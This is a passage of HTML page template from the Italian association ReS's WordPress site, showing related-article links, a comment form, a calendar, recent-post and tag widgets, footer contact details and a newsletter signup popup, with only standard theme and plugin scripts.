block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2901,"live_filter_cur_post_author":"64","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "3";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICOLI CORRELATI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://riformismoesolidarieta.it/articoli/da-dove-riparte-il-progetto-di-res/"  rel="bookmark" class="td-image-wrap " title="Eccoci, dunque, come promesso&#8230; Da dove riparte il progetto di ReS" ><img class="entry-thumb" src="[data-uri]" alt="Riformismo e solidarietà" title="Eccoci, dunque, come promesso&#8230; Da dove riparte il progetto di ReS" data-type="image_tag" data-img-url="https://riformismoesolidarieta.it/wp-content/uploads/2018/11/Riformismo_e_solidarietà_slider-218x150.jpg" data-img-retina-url="https://riformismoesolidarieta.it/wp-content/uploads/2018/11/Riformismo_e_solidarietà_slider-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://riformismoesolidarieta.it/articoli/da-dove-riparte-il-progetto-di-res/"  rel="bookmark" title="Eccoci, dunque, come promesso&#8230; Da dove riparte il progetto di ReS">Eccoci, dunque, come promesso&#8230; Da dove riparte il progetto di ReS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://riformismoesolidarieta.it/i-progetti/res-la-rivista-un-hub-virtuale-per-raccogliere-idee-scenari-e-analisi/"  rel="bookmark" class="td-image-wrap " title="ReS &#8211; La rivista: un hub virtuale per raccogliere idee, scenari e analisi" ><img class="entry-thumb" src="[data-uri]" alt="ReS - La rivista" title="ReS &#8211; La rivista: un hub virtuale per raccogliere idee, scenari e analisi" data-type="image_tag" data-img-url="https://riformismoesolidarieta.it/wp-content/uploads/2018/11/bimestrale-cover-218x150.jpg" data-img-retina-url="https://riformismoesolidarieta.it/wp-content/uploads/2018/11/bimestrale-cover-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://riformismoesolidarieta.it/i-progetti/res-la-rivista-un-hub-virtuale-per-raccogliere-idee-scenari-e-analisi/"  rel="bookmark" title="ReS &#8211; La rivista: un hub virtuale per raccogliere idee, scenari e analisi">ReS &#8211; La rivista: un hub virtuale per raccogliere idee, scenari e analisi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://riformismoesolidarieta.it/articoli/ripartiamo-da-res/"  rel="bookmark" class="td-image-wrap " title="Ripartiamo da&#8230; ReS!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ripartiamo da&#8230; ReS!" data-type="image_tag" data-img-url="https://riformismoesolidarieta.it/wp-content/uploads/2018/10/Solidarieta_riformismo-218x150.jpg" data-img-retina-url="https://riformismoesolidarieta.it/wp-content/uploads/2018/10/Solidarieta_riformismo-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://riformismoesolidarieta.it/articoli/ripartiamo-da-res/"  rel="bookmark" title="Ripartiamo da&#8230; ReS!">Ripartiamo da&#8230; ReS!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/?filter_by=random_posts#respond" style="display:none;">Cancella la risposta</a></small></h3><form action="https://riformismoesolidarieta.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commento:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sito Web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pubblica Commento" /> <input type='hidden' name='comment_post_ID' value='2901' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1d9bc25e98" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="23"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="calendar-2" class="td_block_template_6 widget calendar-2 widget_calendar"><h4 class="td-block-title"><span>Calendario</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Dicembre 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunedì">L</th>
		<th scope="col" aria-label="martedì">M</th>
		<th scope="col" aria-label="mercoledì">M</th>
		<th scope="col" aria-label="giovedì">G</th>
		<th scope="col" aria-label="venerdì">V</th>
		<th scope="col" aria-label="sabato">S</th>
		<th scope="col" aria-label="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://riformismoesolidarieta.it/2025/12/01/" aria-label="Articoli pubblicati in 1 December 2025">1</a></td><td>2</td><td><a href="https://riformismoesolidarieta.it/2025/12/03/" aria-label="Articoli pubblicati in 3 December 2025">3</a></td><td><a href="https://riformismoesolidarieta.it/2025/12/04/" aria-label="Articoli pubblicati in 4 December 2025">4</a></td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td><a href="https://riformismoesolidarieta.it/2025/12/08/" aria-label="Articoli pubblicati in 8 December 2025">8</a></td><td>9</td><td>10</td><td>11</td><td>12</td><td id="today">13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://riformismoesolidarieta.it/2025/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-2" class="td_block_template_6 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Articoli recenti</span></h4>
		<ul>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/europa-mondo/anacronismi-e-senso-storico/">Anacronismi e senso storico</a>
											<span class="post-date">8 Dicembre 2025</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/europa-mondo/laggressore-trionfante/">L&#8217;aggressore trionfante</a>
											<span class="post-date">4 Dicembre 2025</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/generazioni/un-pugno-di-libri-per-capire-il-presente-e-intuire-il-futuro-6/">Un pugno di libri per capire il presente e intuire il futuro/6</a>
											<span class="post-date">3 Dicembre 2025</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/europa-mondo/guerra-in-ucraina-make-money-not-war/">Guerra in Ucraina: “Make Money, Not War”</a>
											<span class="post-date">1 Dicembre 2025</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/la-poetica-del-bilancio-spazio-al-valore-sociale/">La poetica del bilancio: spazio al valore sociale!</a>
											<span class="post-date">27 Novembre 2025</span>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="td_block_template_6 widget tag_cloud-2 widget_tag_cloud"><h4 class="td-block-title"><span>TAG Cloud</span></h4><div class="tagcloud"><a href="https://riformismoesolidarieta.it/tag/cisl/" class="tag-cloud-link tag-link-99 tag-link-position-1" style="font-size: 11.710843373494pt;" aria-label="cisl (9 elementi)">cisl</a>
<a href="https://riformismoesolidarieta.it/tag/coronavirus/" class="tag-cloud-link tag-link-282 tag-link-position-2" style="font-size: 12.385542168675pt;" aria-label="Coronavirus (10 elementi)">Coronavirus</a>
<a href="https://riformismoesolidarieta.it/tag/covid-19/" class="tag-cloud-link tag-link-285 tag-link-position-3" style="font-size: 16.433734939759pt;" aria-label="Covid-19 (18 elementi)">Covid-19</a>
<a href="https://riformismoesolidarieta.it/tag/covid19/" class="tag-cloud-link tag-link-284 tag-link-position-4" style="font-size: 10.024096385542pt;" aria-label="Covid19 (7 elementi)">Covid19</a>
<a href="https://riformismoesolidarieta.it/tag/crisi-economica/" class="tag-cloud-link tag-link-303 tag-link-position-5" style="font-size: 9.1807228915663pt;" aria-label="crisi economica (6 elementi)">crisi economica</a>
<a href="https://riformismoesolidarieta.it/tag/decreto-cura-italia/" class="tag-cloud-link tag-link-283 tag-link-position-6" style="font-size: 9.1807228915663pt;" aria-label="Decreto Cura Italia (6 elementi)">Decreto Cura Italia</a>
<a href="https://riformismoesolidarieta.it/tag/donne/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 13.060240963855pt;" aria-label="donne (11 elementi)">donne</a>
<a href="https://riformismoesolidarieta.it/tag/draghi/" class="tag-cloud-link tag-link-355 tag-link-position-8" style="font-size: 10.024096385542pt;" aria-label="Draghi (7 elementi)">Draghi</a>
<a href="https://riformismoesolidarieta.it/tag/economia/" class="tag-cloud-link tag-link-74 tag-link-position-9" style="font-size: 16.433734939759pt;" aria-label="economia (18 elementi)">economia</a>
<a href="https://riformismoesolidarieta.it/tag/economia-politica/" class="tag-cloud-link tag-link-49 tag-link-position-10" style="font-size: 8pt;" aria-label="economia politica (5 elementi)">economia politica</a>
<a href="https://riformismoesolidarieta.it/tag/elezioni/" class="tag-cloud-link tag-link-94 tag-link-position-11" style="font-size: 9.1807228915663pt;" aria-label="elezioni (6 elementi)">elezioni</a>
<a href="https://riformismoesolidarieta.it/tag/elezioni-europee/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 16.433734939759pt;" aria-label="elezioni europee (18 elementi)">elezioni europee</a>
<a href="https://riformismoesolidarieta.it/tag/emergenza-covid-19/" class="tag-cloud-link tag-link-286 tag-link-position-13" style="font-size: 12.385542168675pt;" aria-label="emergenza Covid-19 (10 elementi)">emergenza Covid-19</a>
<a href="https://riformismoesolidarieta.it/tag/europa/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 22pt;" aria-label="europa (40 elementi)">europa</a>
<a href="https://riformismoesolidarieta.it/tag/gaza/" class="tag-cloud-link tag-link-387 tag-link-position-15" style="font-size: 13.566265060241pt;" aria-label="Gaza (12 elementi)">Gaza</a>
<a href="https://riformismoesolidarieta.it/tag/giovani/" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 8pt;" aria-label="giovani (5 elementi)">giovani</a>
<a href="https://riformismoesolidarieta.it/tag/governo/" class="tag-cloud-link tag-link-105 tag-link-position-17" style="font-size: 16.433734939759pt;" aria-label="governo (18 elementi)">governo</a>
<a href="https://riformismoesolidarieta.it/tag/guerra/" class="tag-cloud-link tag-link-389 tag-link-position-18" style="font-size: 13.566265060241pt;" aria-label="guerra (12 elementi)">guerra</a>
<a href="https://riformismoesolidarieta.it/tag/israele/" class="tag-cloud-link tag-link-368 tag-link-position-19" style="font-size: 15.590361445783pt;" aria-label="israele (16 elementi)">israele</a>
<a href="https://riformismoesolidarieta.it/tag/lavoro/" class="tag-cloud-link tag-link-30 tag-link-position-20" style="font-size: 16.433734939759pt;" aria-label="lavoro (18 elementi)">lavoro</a>
<a href="https://riformismoesolidarieta.it/tag/lega/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 13.566265060241pt;" aria-label="lega (12 elementi)">lega</a>
<a href="https://riformismoesolidarieta.it/tag/legge-di-bilancio/" class="tag-cloud-link tag-link-108 tag-link-position-22" style="font-size: 8pt;" aria-label="legge di bilancio (5 elementi)">legge di bilancio</a>
<a href="https://riformismoesolidarieta.it/tag/m5s/" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 14.746987951807pt;" aria-label="M5S (14 elementi)">M5S</a>
<a href="https://riformismoesolidarieta.it/tag/mario-draghi/" class="tag-cloud-link tag-link-353 tag-link-position-24" style="font-size: 10.024096385542pt;" aria-label="Mario Draghi (7 elementi)">Mario Draghi</a>
<a href="https://riformismoesolidarieta.it/tag/napoli/" class="tag-cloud-link tag-link-189 tag-link-position-25" style="font-size: 14.240963855422pt;" aria-label="napoli (13 elementi)">napoli</a>
<a href="https://riformismoesolidarieta.it/tag/pace/" class="tag-cloud-link tag-link-390 tag-link-position-26" style="font-size: 10.867469879518pt;" aria-label="pace (8 elementi)">pace</a>
<a href="https://riformismoesolidarieta.it/tag/palestina/" class="tag-cloud-link tag-link-369 tag-link-position-27" style="font-size: 15.590361445783pt;" aria-label="palestina (16 elementi)">palestina</a>
<a href="https://riformismoesolidarieta.it/tag/papa/" class="tag-cloud-link tag-link-420 tag-link-position-28" style="font-size: 9.1807228915663pt;" aria-label="Papa (6 elementi)">Papa</a>
<a href="https://riformismoesolidarieta.it/tag/partecipazione/" class="tag-cloud-link tag-link-63 tag-link-position-29" style="font-size: 9.1807228915663pt;" aria-label="partecipazione (6 elementi)">partecipazione</a>
<a href="https://riformismoesolidarieta.it/tag/pd/" class="tag-cloud-link tag-link-80 tag-link-position-30" style="font-size: 12.385542168675pt;" aria-label="pd (10 elementi)">pd</a>
<a href="https://riformismoesolidarieta.it/tag/pensioni/" class="tag-cloud-link tag-link-212 tag-link-position-31" style="font-size: 8pt;" aria-label="pensioni (5 elementi)">pensioni</a>
<a href="https://riformismoesolidarieta.it/tag/pnrr/" class="tag-cloud-link tag-link-359 tag-link-position-32" style="font-size: 9.1807228915663pt;" aria-label="PNRR (6 elementi)">PNRR</a>
<a href="https://riformismoesolidarieta.it/tag/politica/" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 8pt;" aria-label="politica (5 elementi)">politica</a>
<a href="https://riformismoesolidarieta.it/tag/putin/" class="tag-cloud-link tag-link-438 tag-link-position-34" style="font-size: 8pt;" aria-label="Putin (5 elementi)">Putin</a>
<a href="https://riformismoesolidarieta.it/tag/res-toscana/" class="tag-cloud-link tag-link-53 tag-link-position-35" style="font-size: 9.1807228915663pt;" aria-label="res toscana (6 elementi)">res toscana</a>
<a href="https://riformismoesolidarieta.it/tag/russia/" class="tag-cloud-link tag-link-386 tag-link-position-36" style="font-size: 14.240963855422pt;" aria-label="Russia (13 elementi)">Russia</a>
<a href="https://riformismoesolidarieta.it/tag/siena/" class="tag-cloud-link tag-link-52 tag-link-position-37" style="font-size: 10.024096385542pt;" aria-label="siena (7 elementi)">siena</a>
<a href="https://riformismoesolidarieta.it/tag/sindacato/" class="tag-cloud-link tag-link-70 tag-link-position-38" style="font-size: 8pt;" aria-label="sindacato (5 elementi)">sindacato</a>
<a href="https://riformismoesolidarieta.it/tag/sostenibilita/" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 14.746987951807pt;" aria-label="sostenibilità (14 elementi)">sostenibilità</a>
<a href="https://riformismoesolidarieta.it/tag/sud/" class="tag-cloud-link tag-link-37 tag-link-position-40" style="font-size: 9.1807228915663pt;" aria-label="sud (6 elementi)">sud</a>
<a href="https://riformismoesolidarieta.it/tag/trump/" class="tag-cloud-link tag-link-435 tag-link-position-41" style="font-size: 11.710843373494pt;" aria-label="Trump (9 elementi)">Trump</a>
<a href="https://riformismoesolidarieta.it/tag/ucraina/" class="tag-cloud-link tag-link-385 tag-link-position-42" style="font-size: 14.746987951807pt;" aria-label="Ucraina (14 elementi)">Ucraina</a>
<a href="https://riformismoesolidarieta.it/tag/ue/" class="tag-cloud-link tag-link-68 tag-link-position-43" style="font-size: 14.240963855422pt;" aria-label="ue (13 elementi)">ue</a>
<a href="https://riformismoesolidarieta.it/tag/unione-europea/" class="tag-cloud-link tag-link-204 tag-link-position-44" style="font-size: 8pt;" aria-label="unione europea (5 elementi)">unione europea</a>
<a href="https://riformismoesolidarieta.it/tag/venezia/" class="tag-cloud-link tag-link-120 tag-link-position-45" style="font-size: 10.024096385542pt;" aria-label="venezia (7 elementi)">venezia</a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://riformismoesolidarieta.it/"><img src="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-white.png" alt="logo RES white" title="logo"  width="320" height="122"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>CONTATTACI</span></h4><div class="textwidget custom-html-widget"><div class="contact-info-container">
<p class="address"><b>Sede legale</b>: Corso d'Italia, 83 - 00198 Roma</p>
<p class="address"><b>Sede operativa</b>: via Arenula 16 - 00186 Roma</p>
<p class="phone"><b>Telefoni</b>: +39 334 609 1639 | +39 339 450 8392 | +39 348 107 0101</p>
<p class="email"><b>Email</b>: <a href="mailto:info@riformismoesolidarieta.it">info@riformismoesolidarieta.it</a></p>
<p class="p-iva">
	<b>ReS Associazione PI</b>: 11898001000
</p>
<p class="p-iva">

</p>
</div>
</div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-menu">
<a href="#popmake-195">NEWSLETTER</a><br />
<a href="/privacy-policy/">PRIVACY POLICY</a><br />
<a href="/social-media-policy/">SOCIAL MEDIA POLICY</a><br />
<a href="/contatti">CONTATTI</a>	
</div></div></aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; <span style="text-align: center">2018 Associazione ReS – Tutti i diritti riservati</span>            </div>

            
                
                            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div 
	id="pum-195" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-190 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:195,&quot;slug&quot;:&quot;iscrizione-newsletter&quot;,&quot;theme_id&quot;:190,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.nl-open&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-195" class="pum-container popmake theme-190 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="iscrizione-nl-header">
<h2>Iscriviti alla Newsletter di ReS</h2>
<p><img decoding="async" src="/wp-content/uploads/2018/09/res-logo-white.png" alt="logo white" />
</div>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://riformismoesolidarieta.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="bbed3d4175" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_first_name_1" class="mailpoet_text_label"  data-automation-id="form_first_name_label" >Nome</label><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_1" name="data[form_field_NTY3MTE5ZmVmZmZkX2ZpcnN0X25hbWU=]" title="Nome" value="" data-automation-id="form_first_name" data-parsley-errors-container=".mailpoet_error_1svmw" data-parsley-names='[&quot;Specifica un nome valido.&quot;,&quot;Gli indirizzi nei nomi non sono ammessi: per favore, aggiungi il tuo nome.&quot;]'/><span class="mailpoet_error_1svmw"></span></div>
<div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_MmQ1MDUyNGNkMDFhX2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_sp3k9" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_sp3k9"></span></div>
<div class="mailpoet_paragraph" ><label for="nl-consent" style="margin-left: 5px">Acconsento al trattamento dei miei dati personali ai sensi del Regolamento UE n. 679/2016 e successive norme nazionali di attuazione (cosiddetto GDPR) come previsto dalle <a href="/privacy-policy/">Privacy policy</a> del sito </label></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 693ddfee88f87
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.archive .td-mx-15 .td-meta-info-container{margin-bottom:30px!important}li.ecs-event{color:#FFFFFF!important}li.ecs-event a{color:#FFFFFF!important}li.ecs-event a:hover{color:#767676!important}</style>

<script type="text/javascript">// PAGINA CHI SIAMO - TAB


jQuery(window).on('hashchange', function() {
var newhash = window.location.hash.substring(1)
  var loc = window.location.href; 
  if(/#chi-siamo/ .test(loc)) {
